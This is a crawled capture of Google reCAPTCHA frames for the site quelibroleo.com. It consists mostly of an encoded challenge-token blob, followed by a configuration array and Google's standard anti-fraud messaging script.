Ozw7JaScOPGMOjw7PDrCt3PSXDqQjCm1vDu8K5ecO3IAkmwoR5OUnCmsKBNMKVw58rwrsVw4oZwr7DjsK/wpDDukcgN3TDlMKww63DqsOKwqrDqjJpwpdmw5vDvVbCo8OdR8KTwrbDrcKgD8OEfXgPCcObw4LDkBLClcObYMKswopKwqdIw6XDvsO/[base64]/DoRdPSmrDrEk4w5IJccONwoNta8KCwrpMwq56OcK/A8Knw5XDv8KRwrIvG3LCinXDj3BneW8jw4wywozCqcOKwr4beMOZw6zCvBnDnhLDhkDChMKSwoFkw6XDocOBdsKdbsKWwrUGwq88NiXDscO4wqTCrcOVFmfCu8Kbwo7DpBE3wrQew7kAwoNLKVxaw5zCgcKhUCNsw69qcDh4BMKJTsObwowWaU/DrsOmdlDCu3okA8OYJGbCucOyBsKtdBxlTGbDtsKjTVR2w67CmiTChMOhLyfDnMKaSlZXw4kZwrM/w68Gw79RWcOwDVrDmcK/FMKYL01jwr/DkC/CsMODw40dw7xeesOXw4xDw75MworDnsOowrMeAXlvw5nDlsK6OsKzXxPCkB9XwrvDh8KEw6AAKiJXw4fCosOSUg5Bwq/CucO/[base64]/DsVvDh8KrQsObMcKYfcKKIMOFw7V3w7fCpcKMw47CiMOfw5LCq8OJES87w4wkLMOsKmrDk8KMUgrDo1geC8KxO8ONKcKUw59xw5IAw7lfw7tJFVMYeD7CtWAIwobDq8K+IC3DlQLDisOlwq05wp3DkErCrMOWG8K4YRUzPsKSQ8KBCC7DvH/DqVN6dsKBw7/[base64]/DrcOLwoBDw7vCgsKtLcOsw5gLV8OOVSxYw5nCtsKNwq83ElHDqG7Cui8UUCBAw4PCtcOnwoPCrMKefsKjw7nDrGwWNsKOwrdFw4bCqsKrJDfCjsKww7LCmQU+w6jComUqwpt/[base64]/CnzjCrcOIEcOFf8Oswq/Dp8O6IsOqwrTDmcK0w4LCmCvCtcOqFmxtZ2DCnGJhwohjwr8Pw6nCv1peNcO6WMO0D8KuwoQpQ8K3wqXCicKvLzrDmMKzw4w2DcKHQGRowqJEH8O+ZhYhVHlvw48bQX1iaMOKRcOJdMO6wqvDl8Kow7Yiw6Yde8OjwoNrThI+wqHDl1E2QsO1PmQuwr/DpcKqwqZhwpLCosKqeMKrw6rDhDrCscOLEsOXw5/[base64]/SsOfwqNZw6pJLcO4XWUPb1QHUcOYamceccOMw6IMTwzDl0HCojhbUCoaw5bCtMK9aMKAw4Z/WsKPwoYyMTDCtEnClkZ7wppIw7XClTHCi8Kpw6PDsh3CjFvCqigbO8K2UMKVwog/airDlcKGCcKow4DCuBAow5TDqsK3eCt6wqo6WcKuw6xyw57DvAHDlHfDgyzDrgQ9w798LxHCojDDgsKrw5hNdzbCn8KIaR8nwqTDlcKXw4TDgTFBccKqw7pKw543OMONNsO/WcKwwrQ/H8OsJcKuZ8OUwoHCssKRbwkiRDk3BkFjwp9IwrTDncKyS8OESk/DpMKKYwIcW8OHPMO+w7TChMK/ajBSw6DCnA/DqCnCjMKkwoXCszFfw7AFBT/[base64]/DvMKsLy3DvMONwq7ChGt1Rm3CoMOBGMKTImjDrsOpA8ONFGnDisOBM8KoYAzDjcKmP8OFw4IYw7JDwp3Dt8OtBMKYw7Qnw4t2c0/Cq8KtX8KCwrXCkcOhwoN+w6/ClMOgel9Nwp3DmsOjwoZTw5HCp8Kuw4sZw5LCvHvDuSRqHTFmw7w2wpzCmnPCgBrCn1Zxc1MEX8OFAsOVwrXCjz3DhwnCh8O6VUMkUsKhX3IMwpMPBHMBwpZmwq/[base64]/DuBrCqsKfCcKOw6lFA0wXdiVBwpFNew/[base64]/CvsORw5jDpAMRw5/Cq8OWwpjCqzIuGyBJwqnDgFZYwqk2IMK4QsOkTBZqwqXDnsOreCJAQy7CpsOFRCbCisOheRtkWR01wp9zcUfDp8KBcsKIwodXwqbDncObTUvCvUVCSHBILsK0wr/DmXbCs8KSw4khVxZowo1QXcKiNcOKwppCbVEYMMK4wpElAF9kISnDkxLDucKTGcOzw5Yhw7JgFsOqw5cdcsODwrsPBwDDqsK8XcO9w4DDj8Ofwp/[base64]/Dh8OGwoXCnMKVTsO2b1PDhWTCjMKTX8OiwpReTG1wShjDkFdhfUHCtG4Fw40WPk5NDcOewoTCu8OPw63CrnjDriHCikVgH8ONYMKfw5pwGl/DmUh1w5gpwrHCoCIzwrzCiiPCjF5FVm/DnxnDlmVhw7Y+PsOuHcKOfmfDpsKSw4LCuMKswobCksOLC8OlOcOAwqk5w47DnMKiwoRAwrXDsMKXIEPChy9owoHDsQbCnG3CqsKOw6A2wpTCvjfDiS8fdsOmw4nDh8KNQQDCisOxwoM8w67DkSPCgcOSUsOjworDncO/wqsJFsKXFsO0w5rCuTLDrMKjw7zCq0LDu2s/c8OEGsKZAsKlwosJw7TDpHQrLMOHwprCvEssSMOWwo7Do8KDPcKFw5DDsMO6w7FPPF0LwpwlJMKXw6LCoRQswrnCjWnClUbCosKUw6IQasOqwrpMLjNfw6jDgkxNbUMQW8KKf8OdVQrCkG/Cq1g4CjkRw6vCgloGcMKJA8ObNyHDg0sAK8KTw6h/E8OLwoMhB8KxwrDCk3EsXFFiFyUEK8Kuw4HDiMKDa8KDw7xJw4fCqRrCmC9Tw5LCmFfCsMKYwps7w7/CiX7DrUI8wrwQw6TCrwgXw4N4w43Dk1HDrhpZND1ATQNfwrbCocOtdcKTXDYtdcOZwpjDicOQw4PDr8KAwooVKHrDiQFZwoMRS8Oww4LDpETDmMOkw4Iew4HDksKPZEHDpsKww7PDnzo/NHXDl8Opw6dxW3tKdcKJw5fCscONE18gwrDCqsOvwrvCncKDwr8cDsOdZ8O2w7gyw7zDoWNqaCtvGcOWaX7CqcONXFVaw5bCv8KMw7hRPD/CjCTCisO1O8OFdgbCkUlxw4UuISXDj8OLVsKAHVlOPMKdHGkJwqwww7vCscOaTk/CnnVawrjDv8ONwqE1wrDDscOBwpfDukXDvyV4wpTCoMOewqQ1ByNHwqNtwoIfw7XCpVBxaF3CuArDlypVOQM0GcOFRWMUwrhbfwtXWjzDjHMWwovDisKhw4cCISLDqxMMwqUSw7PCiwNNTsKWSjZjwpUgM8Oow7ANw43CiwZ4woHDq8O/ERLDmQTDulxMwo8ADsKYw6EGwoXCusO/w6DDuTRLQ8KtVMOWFzXCmhHDnsKGwqxpbcOZw7QvZ8O1w7Vjw7d3DcKRGWXDv1fCnsKuPTI5w4k1PwDCgR5OwoLCpcKRS8KABsKvfMKiw4fDisOWwpNiwoZUZzLCg0pgTE10w5FYD8K+wqUAwo7Djj8besOYezQce8OHwofCtQJawokWKV/DsnfCgVPCmDXDpMKrd8Omwrc3F2NMwoFEwqt/wrB+FVzCjMOmHT/DqwgbL8Krw6jCkwF3cyvDh3vCi8KhwqgBwq5fcjxxIMK/[base64]/Cn8OLwp18Q8Kyw5PDr1fDjHZVwrcPw4klwqvCk3hqw5LDiVvDhsOpREpREm0Ew4/[base64]/E3XCksKUwqp4OwZgwpJtJ1zDuBzCjxcRw5nDgHLCsMKUK8K2w7gbw7AhQBUERSlZw6vDlR1UwrnClQLCkS1URjTCrcOnSUXCiMOLTsOnw5o/w5zCmmVBwrkDw712wrvCpsO/W2vCksKHw5/DtjHDuMO9w5TDjMKmRsKew5HDkhYPa8OUw6Z1P3Yvw5zCmDDCvQRaAkTCrUrCj25/bcOOSRVhwosNwqQOw5rDnhrCiT/DjsOaO21eQcKsURnDhi4vCGhtwonDhsK9dA8/[base64]/Cmi3Cv8OnwobDkcK0w47DssOnw5dYwrHCvMOiVzM9wpNWwqzCuXbDgMOlw4l6Y8OWw4gzF8KWw6RUwqolJV7Dr8KuXMOwccO/[base64]/[base64]/w7FYw6dTWG92w6bCvMKdfEVTwpdSw44+w6fDjwLDiX3DncKTfj3CuWvDl8O8JMO/wpIJe8O0HB3DnsK8w4zDrFnDk0XDmEwowojCrUvDkMOTacO5QhlaQmzCuMK7w7l9wq97woxRw6jDsMO0UMKCS8OZwq93exECCMOTZ0kcwoYoD0g5wqcWwpFrTw8RBR9IwrTDgCDChVTDoMOCwpQcw4nChFrDqsOhT3fDlWRLwrLCjBBJQRfDqCJHwr/DuHd4wqfCusOuw6/CuTfDvDnDmkMCfjhqw7/CkxQlwoHCgcOFwozDmV8Awp1aJRvCqWBJwpPDtMKxJgXClMKzeVLDnAbDrcOpw7rCvsKowp3DscObCT/CrcKGBwEMCMKLwqzDoB4cGXQWcMKyIcKndkHDlyfCocO3X37Cv8KlCsOQQ8KkwoRhGMOfbsOmBR9pSMK0wqZxF2/DvMO8UMOdMMO4XXHDoMOYw4fCt8OBM33Dsnd1w4htw4fDgMKcw7R/[base64]/DjjTChcKAbsKDeDzDsMOSZxhrwr/DqsKPWkPCgyEhwq3DlmcDLGhgNEF5wrJwfzRlwq3CnxFrTGLDh0zDssO+wr5Mw7/DgMOxRsOuwpUNw7/[base64]/w6PCtsOAwoklMcOBUjPDgcO0woLDt1gjHcKGEXfDtTzCi8KvP3lkwoBYFMOQwpPCmldxF1ZFwpLClk/[base64]/[base64]/w4jDsz8fw4PDgsKKwqfDjxRxLQ3Cn8ODAcKUwppKQmglb8K7KMOnWyZteC3DocO1SV1+wqpkwrQ9B8Kjw4HDt8OtNcOZw4oAYsOFwr3Cr0rDrA1/F3l6C8Oww5A7w5x9Z3Acw5vDj0nDlMOaAcOERRPCksK8w50uw5YUXsOgHnLDl3LCsMOGwoNwV8K7P1cEw4LCiMOewp9aw5fCrcKtR8ONCRRTwoJAIGpuwrRYwpLCqy/DigbCjMKFwr3DnMKebTPDjMKva19EwqLCij8QwoQdbShcw6rDjcOHw6bDtcKXcsK4wp7CqsOkeMOLQMOsE8O7wqo7R8OPBMKWE8OeRnnCr1DCrHDCosOwExrDosKdS1TDk8OVScKORMKWJcKnwoXDoD3Cu8Okw5ZKT8KmaMOVRHc2Q8K7w4TDssKVwqMSwo/DqmTCvcOPYnTDmcK2SQBpwrbCnsObwq84wrnDgQDCuMOcwrxewpPClcO7KcK4w5E9YVsLE2rDh8KqAsOTwp3Cv2/DiMK7wqDCocKZw6zDhy8DKBPDjwDCpF4uPCZ5wrcFcsKVPUd0w77DuzLDjFXDmMKyCsKRw6ElYcOZwqXChkrDnTEow6zCr8KReFM7w4/CjllLJMKiU3nCnMOyLcOkw5gfwqMaw5lEw5DDkmHCocK7w757w7LCk8KtwpRSfxXCsB7Cj8O/[base64]/Cp25Iw7PDlcKAwoXClcOoRhkiGQ53AgsYd3bDv8O/PSwlwrfDmhfDmsOhFmJ1w7ATwrN3wq3Cs8KCw7taYX5uO8KEbzsWwo42JsKMfTvClMOiwoZSwqjCo8Kyc8OhwrrDtETDt2kWw5DDnMOYwpjDnnzDssKmwr/CnsO+FMKcFsKWbcKnwr3CiMOMBcKnw4/CgsOcwr40XgTDgGvDvk1Nw5ZqAMOhwrp7GsOJw6gzZcKeOsOmwpcow4JhRifCm8KyABrCsh3CozDCpsKpLsOJwr4Iw77CmRNLJR4Yw5ZjwokxbMKMXHTDsQZMQm/DrsKZwpxuGsKOLMKkwoIndMOjw61EPlA4wrjDtsKsO0PDmMOuwpnDpsKXSTFRwrE8FUZ2Xh/Coyh8a15awrPDsXE9dFN/bsOewq/Dl8KvwrvDgUBOPhjCosKqOcKwP8OPwoTCihUWwqUnVV3DmQMbwozCiAU9w6HDkhDCjsOgXMKEw6UTw4Bhwp4cwokiwqRGw77Cuh0fDMOGf8OvGynCk2vCjDEwVDkwwrM/w5dKw6N2w7lYw7nCqMKaWsKcwq7CrhRkw6U1wrXCvy0xw4lpw7fCtcKqFhXCnz1MOcOfwr5ow7YLw7nCtlXCosKhw7cOQHB6wpsjw50iwo0iPVc+woTDrsKOEsOLw4HCg3wRwrc0Zjp2w6bCocKfwrl2w6HChgYRw57DnV8gT8OWf8O5w77CjjN7wq3DqwUsAF/CvwkOw584w6/[base64]/CjcK5cXcJw5Evwod8N8OrB2VUw6TDv8OCw40jw5PDlF/DoMOAIBQZRjQKw49nXcK+w4HDpQUkwqHCujILJGfDkMO5w5nCg8OxwoQwwpLDrzVdwqzCoMOHUsKLwp8Tw5rDrjfDuMOGFA5DPcKJwrY4SXcfw6AOEVMECsOoL8K2w5fDjcKvV09iZ2oHBsKgwp5iwr5SKmvCoA8ow4/[base64]/DkgzDoEpRe8OKw5HChh4YDsK6blDCm8OrwrISw5bCin4NwofCjcKhw43DvsOcJ8K3wojDm1VDIcOCwrNIwooHwr5NBFV+O28ALsK0wqXCtsKVAMK2w7DCv30Gwr7Cs2g5w6hIw7hgwqAoFsO9acOnwow0MMOhwpNCFSBqwrx1HUVmw54nDcOYwqTDoRrDm8Kiwp/CmxzDr3/Ck8OnJsOUXMKMwqwGwoAzSMKwwogBasKcwpESwp7DsXvDjTlxdhvCuTo5IcOcwozCkMOnAF/CsFkxwpQbw64fwqbCvS1QeiLDtcOiwrYjwoPCosKkw5VjYVxPwq7DocOhwrfCqsKUwro3Z8KHwpPDk8KWTMK/D8OqECN9CMOow6nCvj4uwrrDvlgcwolmw7rDtyVgccKaQMK2X8OTQsO7w7UaBcO2VSzDrMKqMMOgw7ItdR7DkMOjw7zDih/Dg05RXFF6G0kCwpHDok7DlhbDusKgDmvDrQzDhGfCiE7CrMKLwqAUw7gVbWRXwpPCiHQ7w4TDssORwonDml0xwprDt2sNYVhVw6hbRsKzwoDCtWrDmnrDocOjw6oIwotvWcOHw6jCtSwRw59XPwY5wpJZPgE0U01Uw4FwdMK0VMKeIVtURMKhRgvCsF/CrBXDicKdworCrsK9w7t7wpswTcOyUMOwQCUpwoEOwq5OITXDkcOlNH1+wpPDlm/CjynClGbDrhfDusOiw5JvwqpIw7NsbEXCsWbDhgfDm8OLcwcvdcO1fHg0SUzCu2FtTirCkSNaG8OMw54gOhBKbnTDv8OGF3ZNw73DswzDv8Orw7QXODTDqsO8My7DvTQwfMKiYFRvw5/[base64]/Dl8OBesK9NA7CjsOrw45NwoHCosK/[base64]/[base64]/[base64]/[base64]/CpsKJMsOIGBPDrsK3wpVhwojDr8ONw7TDrw/Cl27Dv8KFX2TDr3/Dil1VwrTCpMONw4wWwqjCnMKvPcK/[base64]/[base64]/CgkPDlkPCsMKOwpzCscOBw4lSSsOfwpbCl2rCglzCpF3CkSElwrFWw67DkDXDigUkLcKHfMKUwo8Sw7BxMzvCtwpOwqxSJ8KKOBZgw4k/wqVLwqNKw5rDpMKpw6DDh8KPw70iw703w6TDqMK0Vh7Cm8OYK8OHwr5KbcKsaBw6w5h5w57ChcKNLwwiwoATw4bChmlkw6ESPHBaPMKlLSXCvsK+woHDhGLCqB8bHkNdMcKUYMKgwr7CoQhAZAzClMOPTsO2Qk82KUFLw6LCiFkME3IFw4PDqcKfw7xVwr/Dj0cQQzQjw5jDkxA1wqHDnsOfw5QOw48vLUTCqcOST8O7wrgHDMKpwppNZxDCucO1IMOnGsO0OUvCg2vCnwrDtjvCl8KqAsKPAcOkJmTDliDDixvDicOzwrXCr8KSw78eT8K9w7FaLizDrlbCgFjCjUzDoBA1cWvCkcOCw5TDusK2wq/CnCdSa3HCtnFWfcKHw5jCisKDwoLCoAfDslIjDlAUC3d6UHXDvFbCscKtwo3Ck8K6IsKQwq/[base64]/w7xnwo/[base64]/w7zDncOtHmTCmGBhE1lEwqofOsKQBypYN8Oxw43CicKNwqVlHsOMwoTDpys7wpDDv8O7w6LCusKqwox2wqzDk2XCsBvClcOOwrvCm8K4wpnCssOPwrPClMKcGmsPGMKUw69HwrEvVmfCl3rCvMKbwpbDtsO/MsKBw4DCtcOZHFQdQxAYd8KfTcOdw4DDkj/CkxcWwoPCjcKgw5/DhSrDuF/DnAPDtnnColZRw74cwr4Ww55Jwr/DijsIw6phw5bCocKQAcK0w4pdTsKewrPDgGvDgT1sVQ9DL8O/ZU3CpsK4w415VSjCiMKFCMKuIw4twoBdWXNtOgUVw7B6TmwTw74rw4FwTMObw7VLO8OKwpfCtk19V8KXw7/[base64]/Ds3XCuFhHw70vAMK8FWHCs8Kkw5LDjcKJMsK/ehpUwrdlw58sw4VHw4IZZcKQVDMhH21ZXMKJSFPDiMKVwrdLwp/Dl1N8w7wHw7oGwoFODDBeNEcEA8OFVDbCk0HDjsORXVFRwqPDkMO1w5UDwo/Dk1MlFQgzw4TCscOO\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JCpn40bcU8g6iZHN6RfZtoec8GaJ4Yjm6Kn0CIEfvnc\\u003d\x22,1,0,null,1,1768836593415,0,0,[18,122,162,218,167],null,[216,46,119,146,225],\x22RC-xK5xrSbPR7Aj2g\x22,null,null,null,null,null,\x220dAFcWeA50GXgey8T9f4C79bBI4F7fC3qKh8CjWu5d9qeWTAuvdxNmxn1y_jspH_jBck200dCRoe6R-OR15B4VzdkIKRd6hRaW_A\x22,1768919393346]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qkd5eg6vBC6PnwedgQDCGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768832998846');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>